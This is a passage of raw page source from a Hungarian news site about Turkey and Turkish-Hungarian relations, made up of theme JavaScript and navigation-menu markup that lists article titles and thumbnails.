<\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hazank-hid-a-turk-vilag-es-europa-kozott\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\">Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_58));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4976;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-delegacio-jart-salgotarjanban-nem-akarmi-miatt-erkeztek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/torok-delegacio-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/torok-delegacio-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/torok-delegacio-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-delegacio-jart-salgotarjanban-nem-akarmi-miatt-erkeztek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek\">T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-kulturalis-egyuttmukodes-indult-sarospatakon\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-kulturalis-egyuttmukodes-indult-sarospatakon\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\">T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/uj-torok-professzor-kutat-az-szte-mezogazdasagi-karan\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/uj-torok-professzor-kutat-az-szte-mezogazdasagi-karan\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\">\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/zenevel-es-arnyjatekkal-kedveskedtek-az-isztambuli-vendegek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/zenevel-es-arnyjatekkal-kedveskedtek-az-isztambuli-vendegek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\">Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_58" id="tdi_59" data-td_block_id="tdi_58" data-td_filter_value="" href="https://turkinfo.hu/category/parbeszed/">✿</a><a class="mega-menu-sub-cat-tdi_58"  id="tdi_60" data-td_block_id="tdi_58" data-td_filter_value="24" href="https://turkinfo.hu/category/parbeszed/szot-kerek/">Szót kérek</a><a class="mega-menu-sub-cat-tdi_58"  id="tdi_61" data-td_block_id="tdi_58" data-td_filter_value="4976" href="https://turkinfo.hu/category/parbeszed/torok-magyar-kapcsolatok/">Török-magyar kapcsolatok</a></div></div><div id=tdi_58 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni/parbeszed/"  rel="bookmark" class="td-image-wrap " title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni/parbeszed/"  rel="bookmark" title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni">Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-berlini-dilemma-ankara-vagy-moszkva/parbeszed/szot-kerek/"  rel="bookmark" class="td-image-wrap " title="A berlini dilemma: Ankara vagy Moszkva? " ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A berlini dilemma: Ankara vagy Moszkva? " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-berlini-dilemma-ankara-vagy-moszkva/parbeszed/szot-kerek/"  rel="bookmark" title="A berlini dilemma: Ankara vagy Moszkva? ">A berlini dilemma: Ankara vagy Moszkva? </a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett/parbeszed/"  rel="bookmark" class="td-image-wrap " title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-218x150.webp"  srcset="https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-218x150.webp 218w, https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett/parbeszed/"  rel="bookmark" title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett">Ki a barát és ki az ellenség? A török elnök újszerű&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/hazank-hid-a-turk-vilag-es-europa-kozott/parbeszed/szot-kerek/"  rel="bookmark" class="td-image-wrap " title="Hazánk híd a türk világ és Európa között" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hazánk híd a türk világ és Európa között" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/hazank-hid-a-turk-vilag-es-europa-kozott/parbeszed/szot-kerek/"  rel="bookmark" title="Hazánk híd a türk világ és Európa között">Hazánk híd a türk világ és Európa között</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_58" data-td_block_id="tdi_58"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_58" data-td_block_id="tdi_58"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1190"><a href="https://turkinfo.hu/category/bongeszde/">Böngészde</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_62 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_62" ><script>var block_tdi_62 = new tdBlock();
block_tdi_62.id = "tdi_62";
block_tdi_62.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"172","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_62","tdc_css_class":"tdi_62","tdc_css_class_style":"tdi_62_rand_style"}';
block_tdi_62.td_column_number = "3";
block_tdi_62.block_type = "td_block_mega_menu";
block_tdi_62.post_count = "4";
block_tdi_62.found_posts = "2830";
block_tdi_62.header_color = "";
block_tdi_62.ajax_pagination_infinite_stop = "";
block_tdi_62.max_num_pages = "708";
tdBlocksArray.push(block_tdi_62);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bolu-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bolu-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/samsun-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/samsun-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/samsun-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/samsun-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/samsun-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bursa-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bursa-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hakkarinin-neyi-meshur-hakkarinin-en-meshur-yemekleri-nelerdir\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hakkari&#8217;nin Neyi Me\u015fhur: Hakkari&#8217;nin En Me\u015fhur Yemekleri Nelerdir?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkariyemek-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkariyemek-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkariyemek-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hakkari&#8217;nin Neyi Me\u015fhur: Hakkari&#8217;nin En Me\u015fhur Yemekleri Nelerdir?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hakkarinin-neyi-meshur-hakkarinin-en-meshur-yemekleri-nelerdir\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"Hakkari&#8217;nin Neyi Me\u015fhur: Hakkari&#8217;nin En Me\u015fhur Yemekleri Nelerdir?\">Hakkari&#8217;nin Neyi Me\u015fhur: Hakkari&#8217;nin En Me\u015fhur Yemekleri Nelerdir?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 14;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-varazslatos-boszorkanykalap\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A var\u00e1zslatos boszork\u00e1nykalap\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A var\u00e1zslatos boszork\u00e1nykalap\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-varazslatos-boszorkanykalap\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A var\u00e1zslatos boszork\u00e1nykalap\">A var\u00e1zslatos boszork\u00e1nykalap<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rozsa-szepe\/bongeszde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00f3zsa-sz\u00e9pe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00f3zsa-sz\u00e9pe\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rozsa-szepe\/bongeszde\/\"  rel=\"bookmark\" title=\"R\u00f3zsa-sz\u00e9pe\">R\u00f3zsa-sz\u00e9pe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-negyven-sehzade\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A negyven sehz\u00e1de\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A negyven sehz\u00e1de\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-negyven-sehzade\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A negyven sehz\u00e1de\">A negyven sehz\u00e1de<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-majacska\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A m\u00e1jacska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A m\u00e1jacska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-majacska\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A m\u00e1jacska\">A m\u00e1jacska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19343;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hajdanaban-danaban-a-torok-buda\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hajdanaban-danaban-a-torok-buda\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Hajdan\u00e1ban 